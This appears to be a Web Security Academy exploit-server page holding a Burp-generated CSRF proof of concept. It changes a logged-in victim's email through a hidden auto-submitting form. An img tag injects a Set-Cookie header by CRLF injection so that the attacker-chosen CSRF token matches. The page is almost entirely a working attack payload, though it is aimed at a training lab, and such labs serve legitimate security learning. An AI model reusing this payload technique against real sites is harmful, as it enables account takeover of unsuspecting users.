 URL: https://exploit-0ad300750400b879898fe6f401b10021.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a2b00fa04eeb80a89cfe7ca007b009e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="you&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="6b7oCbc3F6Cr1AS96Hh7Fw4h5QL7QEOU" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a2b00fa04eeb80a89cfe7ca007b009e.web-security-academy.net/?search=hat%0d%0aSet-
Cookie:%20csrfKey=msGkPgOxcVnWMfNtIc9V2jbV1wjbJamm%3b%20SameSite=None"
onerror="document.forms[0].submit()">
</body>
Store
View exploit
Deliver exploit to victim
Access log